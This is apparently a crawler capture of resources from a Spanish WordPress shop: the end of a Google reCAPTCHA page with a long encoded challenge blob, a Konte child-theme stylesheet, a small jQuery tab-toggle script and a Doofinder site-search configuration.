iwrzDmxvCjF/CuMKywp/Ds8KWV8O6wrlYIW8cf2jCkFLCkHhew6vDgsOuXFMCIsKCwqnChXrCqjJCwpjDuktbTMKBDXvCqAHCt8K8BcO2KynDg8OLasKVPsO6w4fCsSVvIgnDsGZrwpxUwq/DlsKnfcKXFsKVMsOww7LDtsOfwo1gw74Fw67Dv0PCkwdJc0pnw7cww5jCiAtPUGU4ZyFiw7c2dH5VLcOXwpXChR3CkBsSBMOiw5gkw70hwo/Dn8OGwq0/K27DkcKVB2DCkkQ9wqNQwq/CmMKlfMKqwrVOwqXCt11sAMO8w6XDpErDpyHDjcKiw71MwrFtC1FjwqPDssOkw4TCqAFvwonDpMKOwqF1XUZzwp3Djh3Csw1GwrjDnCTCkWl9w4rDv17Cr18qw5bCqW/DncO8DMOeVsKlwrDDkDLCksOqC8Olf3FJwr/DkW/ChMKewrrDvsKhZsOIw4vDj3VbHcKjw6jCp8KKW8OTwqfDsMONEcOTwoR2w6MkSW0vAMOzPsKywrNNwq0Cw4VYb2NtNkLDnUXDi8K0woQqw5kewoDDvXdMI2nCkkMvMcOqOlhtBsO2O8KMwoXDgcOow7/DglwrSsOIwqvDr8OpOizCpzwKw57DucOJAsK1IE4iw63DuCFgVAEvw40CwpMoMcOeKMKkFj3DksKFZ33Di8ONG1XDmsOPJAR+MAwhd8KkwpsVMFdywrtwDBnCmFc1cCRNSWM7fD7DpcOywr/CnMOnUMKiAUvCmmXDlMK5ccKXw4fDuBoBLjQJwofDgcOOekXDnMK5wqBsTMOiw5cCwobCtSbChMOiQiJ+LA4HRcKKZnIzwo7DkC/[base64]/Cs0kGYzFoT8KwRMKkw7/[base64]/[base64]/WG3DkmTCksObVXhHwrVPQ8OkRMKGwqAXSsK6wpYAw69mJl8OwrJ+w4EVJcODDXPDrjvCiB8Yw4fDgcKgw4DCmsK/w5zCj1rCrWvChMKYTsKAwpjCq8KiWcOjw4nCsTYmwokHB8OSw4ggw6Aww5bCjMKMbcKZwrxOw4kNZDjCs8OuwrbCi0EZwpTDvcOmC8OSwpAuwrfDlXLDtcKxw4/Co8KccxvDiyTDtcKnw6Qhw7bDhcKhwqMSw5g3E2bDjmzCumLCksOOEsKuw7oSExjDnsOEwqFkehTDisKCw67DnyDCm8Ocw5jDhsOEZGd2c8KsIibCjMOpw6Q0McKzw5VrwrMlw7jCsMOLHmjCqsK6FigTXMOyw41oRn1uFnvCp3/DmWgowrRxw7xXBR9fJMOKwotkPX3CkxPDiWcLw4N+UTHCmcOBCWLDg8KhUnTCssKSwo1OEHZWMEIiAgLDnMK0w6HCo03CqcOZUMOkwo80woIYSMOfwptfwpvCtcKcAcKNw7hWwpBiZMKgGMOAw6oyIcKwP8Oiw5N7wosxXydKBXk+ZMOTwq/Drz7Dtkx6ITjDocKZwrbDoMOVwpzDpcOSBwMvw6I/[base64]/w5zDoMK9HsOqw6PDmcKgw4Jaw78gF8KLwqHDosOfFgZkRsOgYMOdHcOiwrZwQ2Rfwoxjw5kZWB4uCXrDnGVvBcKFSW9ae0cfwo1EOcK9wp3Cl8KbAEQ+w4sRecK7BsO2w6w4cE7Dg3JoUcOoWBXDjcKPJsOzwo4GI8KMw5/CmSQGw6JYw6RiY8OUDVDChMOfR8KawpvDvcOowoQ3Q23CvHvDshEnwoJQw6XCj8KgOHPDpcKxbEDDgsOBGcKgVQDDjVppw5MWw63Cvm93J8OnPgJwwogCa8KxwrbDjUPCmG/[base64]/DsQbClhTCskfDmcORwpHDu8K3AcO+LcKhwpFAXll4UMKgwpbCicKyRsOfF3J9dcOiwqpGwq/DtWplw53DhcOiwp1zwoZ6w53DrXXChhzCpHLCl8KmFsK7bgwTwonDv3fCrzIQEBjDnirCscK/wrjDj8OrHHwmwqbCmsKxf0jCvMOFw5ttwpV0S8KvAcOCBcKbw5ZYUcOqwq9+woDDhBhxLmwyLMK/[base64]/GMOnLFITK0IhecOEw7w1dsO5w7wswqEoQ2MVwpvDik19wpPDj2DDmMKCAcKlwpFrf8K4FMO1cMOTwoPDtVU8wqTCj8Oww7I1w7PDi8O3w5bCt1LCpcO3w7YmFTzDjcOwXyt/KMKEwp8Tw4EFPwlewq4fwphyfi/[base64]/[base64]/w7F7w7Z+HBteMsOBFCvDsQbDmcKeSMO6JsOqw7bDvMOhdcOfw7NDGMOtDkLCoAQDw4I4B8ObXMKyc08yw44xEsKqOX/DlcKmLy7DusKJJ8OzdzfCgENaHSPCgzjCvnhaBMKzeHtVw4TDkRfCl8OEwrYkw558worDosO6w4ZYSELDvMOKwrbDo1HDl8KLV8OQw67Di2bCk13ClcOCw4TDqB9cHcO7Pg/CmkbDksOVw6TDoCQ8exfCk2vDsMK6A8KKw6TCoQbCplzDhQ5rwoHDqMK0el/DmGEEJ07Do8OnT8O2A2fDo2LDnMKsWcOzRMOGw5fCrQY0w67CtcKEAQxnw4XCuALCpWBrw7gUwrXDpVctYR7CgGvCvgoQd3TCkQXCkV7CsnjChwAQH1xgKEfDlQkdEXwIw4BGd8O0VVceHH7Ds18/wrJUWsOOfsO6WFZZasODw4LCtWNscMKUUcOXTcOPw6YkwrxSw7XCjCVawplnw5DCoi/CpMKQD37CsBgWw5nCm8OUwoJEw7RYw7JlFsKGwoZEw63Dq27Dm04iRB93wrLCksKkZ8OXccOSRsOww6vCqWvCiUnCjsKxXCsOXnfConFzDsKBLjJsCcK+OcKsaEskWiU+TMKdw54aw5t6w4/DmcKtesOtwoobw5jDhXR8w7dmc8K7w6QZU2MVw6MvTsOqw5p3JMKVwpHDq8OSw7Ejwpg2wolYZWQGGMKTwq8AMcKrwrPDg8KKw5txIMKBBzUtwq8ZQMO9w5XDqStrwr/CtXldwrtHw6/DlMOUwprDs8Knw7fDmUh1woHCryALGyHCn8O0w6Q+HFtVN27CkT/CqkRHwqRCwqDDqWcrwrnCvRPDvSbDlMKGc1vDo0DDs0gkaAbCvMKOd3VXwrvDmm/DhBnDmUl1w5XDvMKCwqHCmhBCw7Yxb8OgL8Kpw7HCjcO1XcKIQsOOwoHDiMKnMcO6DcOhKcOOwp/Cp8K7w4cKwo3DsQcbw4tnwqI4w4Q6wozDognDvlvDpsOJwrLDmksQwqjDgMOYCnN9wqXDmGTCrQ/[base64]/DvMOlwq7CpsKFwrJlw4FuSsKGHgPCsMKuw5Q3wqjCkXDCqlg9w73Dg31YWsKTw7zCs3FGwpkfYsKvw7p/GQdpUwhYOcKSWV1qbsO7wrBSVFNBw5FTw7zCpcKMMcOHworDpUTDkMKLS8O+wrYNM8OQw5hBwplSXsKYVsKEf0/CvDXCiFPCm8OIfsOawrwFY8KkwrdDVcO9AcKOSwbDu8KfJDbCpnLDt8KxW3DCgSppwqUnwpfChMOTGBHDvMKMwptPw7nChS/DvTnChsO4ew4zc8KUbMK3wp3DqcKMX8OxWTdnXSYTwrXCtkHCg8O6wr/CtsO+TsO5NArCkDlYwrHCoMOnwovDnsKzBx7Cj0IRwrrCucKdwqNUZyTCgg4nw690wpXDhCFpFMOARR/Dn8OLwppxVx5oL8K9wrsQw7fCp8Ovwrs1wrXClyhxw4B4M8OpfMOSwpBCw4rDsMKZwprCtFdAOy/DrVFVHsOPw6nCsnUsdMOpSMKBw77CmiFWaB7DqsK0XD/Cr3p6HMOow6vCn8KuQE/[base64]/Dm8OFEWjDucKswrtEwq4RZghvVijDkMOuFMOZK3RQHsKiw65HwovDnRrDj0MfwoPCu8OQM8O/EnbDrihyw4lXwqHDgcKOYhrCp2ZiVMOfwrbDv8OQe8Opwq3ChEnDsQgRSsOXay1QBsKLdMK7wo8Dw44uwp3DgMKKw73CgG5sw4LCgQ8/RMO5w7srDMKmGm0tRcORw6fDpMOww4/Cl0fCh8O0wqXDiV7Dg33DpB3DncKaEUnDqRDDlQrDrDNOwrFqwq1Kwr/DsBs/wrnCo1EVw63CqgTCghTDhiDDhcOBw7E9w6HCscKQHDfDvUfDkxMZUUbDvsOOw6jCvMOVMcK4w51hwrXDljgnw7/CuydcYsKTw7bChsK9EsKZwp0wwqDDpsOhXMKowrDCrCjDh8O0FWRKAzQuw7DCtzTDkcKSw6VSwpvCr8Kqwr3Cv8KVw6sADBsUw44gwq11CyQLXsKsKU/CjhZSCsOgwqgNw5pWwoTCojbDqsK8PgLDvsKMwrB+w6IpAsOGwqDCvmF4CMKRwqJlblLCgjNcwpDDlCzDiMKLJ8KIVMKEBcOiwrI/wofDpMOlJ8ONwpfChMOIT1k8wpk5wrvCmcOeVMOuwqJmwp3Du8K3wromBW7Ck8KRJ8OPFMOyYX12w5NOXyITwqXDn8K7woZnGsKeX8KJIsOww6PDv1LCi2EgwoPDqsKvw7TCqinDnXJHw6d1GmrCiHBvSsOTwot3w5vDhsONUwgaW8OoF8Ouw4nDrsK2w43DssKqJR/Cg8OqasKowrfDqxLChMOyJEJrwqkqwp7Dn8K9w68LBcKfQ3fDqMOmw6/CtULCn8KQa8OLw7dHBCUqNyxdGRhhwpXDuMKzWVRGw5nDpToBwrxMVcKrw5rCosKTw43DtmAyYTghZDAVNFpQw4bDvn4OQ8Ktw6YXw6rDiDxSc8OeJMK7XMKzwq/Co8OFe2NdSlzCiDozFMKCWHXDg3BEwq3Di8OLYsKAw5HDl3vCgsKTwqF1wpZBFcORw6PDn8OnwrN3w4zDgMOCwobCgjPDpzDCvVzDnMKRwonCikTCrMO3woDCicKffkUHw4h3w79CZMKEaAjDgMK/dC3Di8OuJ3bCvCHDpsKtI8OjZVlUw4rCnl5ww5gswr1awqXCtS7DlsKaT8K4w4s4VCULDcOnVsKgDEHCgkVkw4kxc31Nw5LCucKPbkXCkHvCuMKYIWrDkcObUzhHN8KNw5HCuRpTw67DvsKLw6bClFkwccOkf0lARAMCw7owbUBbXMKHw6lzEEpNQ0/DpMKDw7DCvsKow7x8XBUhw5HCryTCmUbDgMOVwqAhM8OUB2h/wphDM8KnwpsIIMOMw6t4wr3CslrCssOYM8OsDMKpMsKcIsKuW8Oxw69tNS/CkEfDphhRw4UwwqlkOmoXT8K2O8OLSsKSXMObQMOwwoXCpwrCkcKEwrsRTMOKNMKWwrYCKcKWdMO1worDqBE4wpscaRfDsMKLQcO1P8OkwrJ7w47CsMK/[base64]/KhbDnHpJwo3Di2rCkcKJwpoAY8KNwqhiGiPDux7Dol1/[base64]/[base64]/[base64]/UANJZxV2GGnCosK5wrDDu0zDssKzw6RrRcO9w4waGcKKeMO+HMOFfGrCsjzDgMKiNFbCmcOwPHFkdsO5DAVnWMO3BwPDp8K3w44zw5jChsKpwrBvwpkKwrTDiXzDpnfCsMOaFsKWKUzCoMKeJ0PCrcKtBsKSw6kjw59Faio9w4onNFnCvMOhw5/DvwcawrVUSMOPYcOqHcODwqJRVw97wqbDp8KfC8KHw77CtcKGRE5TPcKvw7jDq8KNw77Cm8KoTVnCiMOKw7rCgEzDojDDrQscDCTDhcOMwr0YAMK6wqF1MsORGcOhw6w8VVzChgLCp2zDiX/Ci8KFBA/DvjIuw7bDtgLCvMOONy5Cw5fCnMOqw6Ekw59LC2hzUxp0KMKWw6JFw7xIw7XDvjc0w64Bw718wogMw5LCmcK/DMOiCHxcAMK6wplLbMOLw6XDhcKZw75cKcOLwqlxLwB9UsOlT1zCpsKrwoxkw5tUw5TDsMOTHcOEQFfDpMO/wpACNMOEdypVXMK9RhVKHm9DesK7ZlDCgj7Dnx0xKQTCrWI8wqwkwqtpw57DrMKJw6vCnMO5UMK0KjLDvU3DlkAieMK0D8KjazNNwrHDrSkFZMKKwo48w642wqRrwos7w6DDr8OQaMKQc8O9Vm0EwrJQw4kqw5/ClXcgAmrDtUY5DU1Zw59BDgwjwpRuaTvDnMK7TDxrH3Qww5/[base64]/CmDvCkMKWwpfCsCTCiF4uw6fDm8KybsKHw77CqMKKw7fCun3DoScpGcOCOknCi1DDl1IhJMKXNnUhw59RUBsMPMORwq3CusOnZMKaw7fCoEEgwol/[base64]/BxnCksKfwq59B8KbfEDDjsKpElkpwo97w4DCk0nCi1VWVhrCk8O8HcKEwp5beQJmSwgqPMO3w69mEMOjH8K/GzJew7jDtMK/wogNR3zCuAvDvMKzGAQicMOrHUbDnD/DrTptTx1qw4PCrcKcw4rChVfDisK2wpd3KcOiw4HCtlzCssKpQ8K/wp8WEsKVwpHDh3DDt0HCjMK6wqrCkCjDp8KwR8Ouw6bCsW0qNsKbwp19TsOTRxdIH8K3w7gJwoBdw4XDv2sBwr7DsnNeLVd7MMKHLAMyL3LDkHJTCBF8fgsdZX/DsXbDskvCoCvCusKYFzXDkz/Dh3BHw6nDvR4VwpUbw4bDkmvDj0lmEGPCinY2wqbDr0jDgsOwTE7DomBGwplwFUzCkMK+w4Fdw4DDvzUjHyM9wpssXcO9MHvCqMOKw6EuasKwAsK7w60swp96wp5gw43CqMKDWjnChhTDpsOdLcKFw707wrXCisOhw4PCgRDCg0/CmQ10GcOhw6kZw5hMw69MSMKeacO2w4nCksO5VE7Dj3zCi8Omw6fCiEXCr8K+w59+wqpcwoIHwq5mSMOyTVTCmcO1Xm9ZHMK4w6tDTF47w4cXwqLDt3dEdsOWwowAw5lxLMOVcMKhwqjDscKpTm7CvxzCv1/DpsOnI8KawrIcFiLCmhnCocOlwpvCqcKPw5bClXDCoMOUwqLDjcOKwojChMOYGcKxUmUJDwXCjsOzw5nDgzNuRjZzCcOEOBs4w6zDkjLDgcO8wpnDqcOgw5/Dqx3DjQdQw7PCl1zDq1Qnw7bCvMKLfsKLw7bDh8Orw6cywrt0w7fCs2Agwo1+wo1MXcKtwoDDssOEGMKfwovChzXDo8O+wrDCjsKqZXzCjMONw59Hw4NFw7QFw6kTw6TDqWHCmcKdw7HDjsKjw4LDhsOmw6tzwq/[base64]/Cl8Knw7s+W8KtMsOuQcKIw4rDoyM1RV8yw67CojANwpPCssObwpplM8Onw6UJw4/CvMKuwpNowr0RGDlfNMKnw4FZwoNPWEjCl8KpFAAiw5M1DETCt8KDw5ZXVcORwrfDmEE3wo9ww4fDl0/DrENtw4DDmzMMH0pJMm5yccKHwq8qwqw9X8O5wpY9w5xkcALDgcKuw5J/woFKDcO9w53CgR0ywqXDtF/CkDt3HFU7w6wsf8KnDsKWw4IGwrUKeMK9w5TCjjzCmHfCi8OLw5nCm8OFKx/DgQrCjD1UwocDw4dlFhArwqLDg8KtIW1UWcOjw4xbcmRiwrRUBjvCn1hMfsOVwq5ywr1DC8K/cMKZZkARw5bCuVt1IRpmecOgw4ZALMKBw7vDpUc7wr7DkcO3w4thwpdDwrfCqsOnwp3CkMOsS2TDq8KMw5ZcwqFxw7J3wpkhb8KPMcOiw5VIw7YcPybCpWDCrcK5FsO+dxkZwrYPP8KGUg/[base64]/Cpi7DssKRw6PDvVVzw5Aow6cuw5HDmgrDhcKWw77CuMO9wr/CmgscXcO5a8Kaw4V3J8K4wqPDnsO0OMO8b8KgwqXCnkoaw79Ow4/[base64]/IMOrwqwhw4vDm1DDuxnDox1PFlpKScKqwpXCqcKUPkTDtsKOOsOcU8Odwq3DlzADbCx4wrPDvsOZwqlgwq7DlVLCmVPDh1MywovCsX3DswHCgksmw4oVYVUEwq7DiBfCjsO0w5DCkjbDiMOsLMK2HMK2w6MzYkcnw4RzwowQYD7Dg0vCrH/DkC/CsAzCusKpCsKbw6UoworCjWLDl8KGw65WwrHDv8KPCEZgVsKZOsKDwpwbwr0Sw50jKEXDiwTDicOMX1zCrsO+YnhPw7N0LMKVw7Aow7ZLWFBSw6jDtQjDhxHDlsO3JcKOIkjDlC1icMKMw4zDqsO3wrDCqBBsOCLDi3LCusKywoU\\u003d\x22],null,[\x22conf\x22,null,\x226Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://newgarden.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WdbP39phQckM8UK037zvzsShc5eQBXZXyQwcNWqXbUA\\u003d\x22,1,0,null,1,1769016707340,0,0,[186],null,[206,86],\x22RC-bg8TxM1em0oKWg\x22,null,null,null,null,null,\x220dAFcWeA6fnT61gGqgEZeLIUOkildyR909DPRvImaPj4YcVjqe5O65Q27R43V0uPuh0KFtxkzO-xxlsb0ybCnsIbYMi7jEtkwu1Q\x22,1769099507137]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://newgarden.es/wp-content/themes/konte-child/style.css?ver=1.0.73
body_size: 1312
content:
/*
Theme Name: Konte Child Theme
Theme URI: http://konte.uix.store/
Author: UIX Themes
Author URI: http://uix.store
Description: A fully responsive Premium WordPress Theme with a pixel perfect design and extensive functionality
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: konte
Tags: one-column, two-columns, right-sidebar, custom-colors, custom-menu, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Template: konte
*/

@font-face {
	font-family: Gotham;
	src: url("fonts/Gotham-Medium.otf") format("opentype");
}

@font-face {
	font-family: Gotham;
	font-weight: bold;
	src: url("fonts/Gotham-Bold.otf") format("opentype");
}

@font-face {
	font-family: Gotham;
	font-weight: 300;
	src: url("fonts/Gotham-Book.otf") format("opentype");
}

@font-face {
	font-family: Gotham;
	font-weight: 100;
	src: url("fonts/Gotham-XLight.otf") format("opentype");
}

@font-face {
	font-family: GaramondBold;
	font-weight: bold;
	src: url("fonts/Garamond-Bold.otf") format("opentype");
}

body{
	font-family: Gotham, sans-serif!important;
}


.dark{
	background-color: #333333!important;
}

.single-product .dark{
	background: transparent!important;
	color: #000;
}

.single-product .dark .main-navigation a{
	color: #000!important;
}

.single-product .dark  .hamburger-menu .hamburger-inner{
	background-color: #161619!important;
	z-index: 9999!important;
}

.product-share, ul.products.hover-simple .product-inner .buttons{
	display: none!important;
}

.woocommerce div.product.layout-v5 .summary{
	padding-top: 100px!important;
}

.mobile-shop-columns-2 .konte-container{
	padding-left: 10px!important;
	padding-right: 10px!important;
}

.content-area h1,.content-area h2{
	font-family: GaramondBold, Gotham, sans-serif!important;
}

.woocommerce-product-details__short-description h1,
.content-area .product-summary h2{
	font-family: Gotham, sans-serif!important;
}

.woocommerce div.product .variations_button{
	gap: 10px;
	flex-direction: column;
}

.dark .header-search.icon .search-field:focus, .dark .header-search.icon .search-field.focused{
	background-color: #fff!important;
}

.add-to-wishlist, .add-to-wishlist-button,.header-account,.header-cart,
.mobile-menu__cart, .mobile-menu__wishlist, .mobile-menu__account-dashboard, .mobile-menu__account-logout,
.mobile-menu__divider, #mobile-menu .currency, #mobile-menu .language,
.term-description, .woocommerce-ordering, #mobile-menu .mobile-menu__account-login{
	display:none!important;
}

.single-page-header.title-none .entry-thumbnail:after, .single-page-header.title-above .entry-thumbnail:after{
	width: 100%!important;
}

.select2-container .products-quick-search-options .select2-results .select2-results__option{
	font-size: 0.6rem!important;
}

.site-header.transparent, .site-header.transparent.transparent-hover.text-light:hover{
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
}

.select2-container{
	z-index: 1!important;
}

.wpcf7-form textarea.wpcf7-form-control{
	background: transparent!important;
}

.site-content{
	padding-bottom: 0!important;
}

.header-main, .header-v10 .site-branding, .header-v10 .header-main .header-right-items{
	height: 60px!important;
}

.products-quick-search{
	font-size: 1rem!important;
}

.select2 .select2-selection--single .select2-selection__rendered{
	min-height: 30px!important;
}

.offscreen-panel{
	z-index: 99999999999;
}

.widget{
	margin-bottom: 20px!important;
}
.footer-widgets h4{
	margin:0!important;
	font-size: 17px!important;
}
.footer-widgets .widget li{
	padding: 2px 0!important;
	font-size: 12px!important;
}

.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a{
	background-color: transparent!important;
	border: none!important;
	color: #fff!important;
}

.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{
	border: none!important;
}

ul.products.columns-6 li.product .button:first-child{
	font-size: 0.55rem!important;
}


.button{
	font-size: .775rem!important;
	line-height: 30px!important;
	width: 100%!important;
}

.quick-view-modal .product{
	background: #fff!important;
}

.products-tools{
	padding: 15px 0!important;
}

.woocommerce div.product.layout-v2 .product_meta{
	font-size: .675rem!important;
}

.woocommerce-tabs ul.tabs li a:after {
	content: ">"!important;
	top: 0!important;
	border-bottom: none!important;
	margin-right: -5px!important;
}


ul.products.layout-masonry li.product .woocommerce-loop-product__title {
	white-space: pre-wrap!important;
	overflow: visible!important;
}

ul.products li.product .product-summary {
	padding: 14px 0px!important;
}

.woocommerce div.product.layout-v2 .woocommerce-product-gallery__image{
	max-width: 600px!important;
}

.menu-item a{
	border-bottom: none!important;
}

.woocommerce div.product .product_meta{
	margin-top:0!important;
	margin-bottom: 20px;
}

@media only screen and (max-width: 767px) {


	.woocommerce div.product .variations {
		font-size: 0.8rem!important;
	}

	.variations label{
		font-size:14px;
	}

	ul.products .product-inner{
		margin: 0 3px!important;
	}

	.site-content{
		padding-top: 0!important;
		margin-top: -60px!important;
	}

	.archive .site-content{
		margin-top: 10px!important;
	}


	ul.products li.product{
		padding-left: 0px!important;
		padding-right: 0px!important;
	}

	ul.products .product-inner:hover .buttons,
	.product-share{
		display: none!important;
	}

	ul.products.layout-masonry li.product .woocommerce-loop-product__title{
		white-space: unset!important;
		text-overflow: unset!important;
	}

	.single-page-header .entry-title, .page .page .entry-title{
		font-size: 50px!important;
	}
	
	.hola {
		font-size: 500px !important;
	}

}

/*

PRUEBA DE FUNCIONAMIENTO

*/


--- FILE ---
content_type: application/javascript
request_url: https://newgarden.es/wp-content/themes/konte-child/custom-product.js?ver=1.0
body_size: -86
content:
jQuery(document).ready(function ($) {
    // Selecciona el contenedor de la pestaña de descripción
    var descriptionTab = $('#tab-description');

    // Remueve la clase "open" si está presente
    if (descriptionTab.hasClass('open')) {
        descriptionTab.removeClass('open');
    }

    // Muestra u oculta la descripción cuando se hace clic en la pestaña
    $('#tab-title-description').on('click', function () {
        descriptionTab.toggleClass('open').toggle(); // Alterna la clase y visibilidad
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://eu1-config.doofinder.com/2.x/df65dda5-10d1-4e0d-b1c1-dae3536c417e.js
body_size: 836
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "df65dda5-10d1-4e0d-b1c1-dae3536c417e")
doofinderApp("config", "zone", "eu1")

doofinderApp("config", "settings",
[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":"input[name=\"s\"]","zone":"eu1","url_hash":true},"overrides":{"autoload":{"desktop":null,"mobile":null},"layout":"Fullscreen","custom_css":{"desktop":[""],"mobile":[""]},"custom_properties":{"desktop":["--df-accent-primary: #008CAA;\n--df-accent-primary-hover: #007791;\n--df-accent-primary-active: #006277;\n--df-neutral-high-contrast: #000;"],"mobile":["--df-accent-primary: #008CAA;\n--df-accent-primary-hover: #007791;\n--df-accent-primary-active: #006277;\n--df-neutral-high-contrast: #000;"]},"search_query_retention":true}}],"settings":{"defaults":{"currency":"EUR","language":"en-US","hashid":"7b5bb5cd20021b17c0ba5676c0b7b1aa"},"account_code":"7e306f30f13bb2b22941c09ff5d816","search_engines":{"de":{"EUR":"544ebd988ff7a04eaec7c14b9544939d"},"en-US":{"EUR":"7b5bb5cd20021b17c0ba5676c0b7b1aa"},"es":{"EUR":"5327b89e7e764259703a8815d49eb928"},"fr":{"EUR":"85381362a1a3966529984809ea35bc19"},"it":{"EUR":"0bb7b4c081b28b5ebb70de5013d74bb4"},"nl":{"EUR":"fc584513d07bc6245d01669b0e57c195"}},"checkout_css_selector":null,"checkout_summary_urls":[],"checkout_confirmation_urls":[{"value":"/order-received","match_type":"regex"}],"sales_api_integration":null,"require_cookies_consent":false,"page_type_mappings":[{"id":10923,"type":"home","match_conditions":[]},{"id":61458,"type":"product_pages","match_conditions":[]},{"id":111993,"type":"category_pages","match_conditions":[]},{"id":162528,"type":"shopping_cart","match_conditions":[]}],"register_visits":true,"register_checkouts":true,"ga4_integration":true,"integrations_list":[],"platform_integration_type":"wordpress","user_history_enabled":false}}])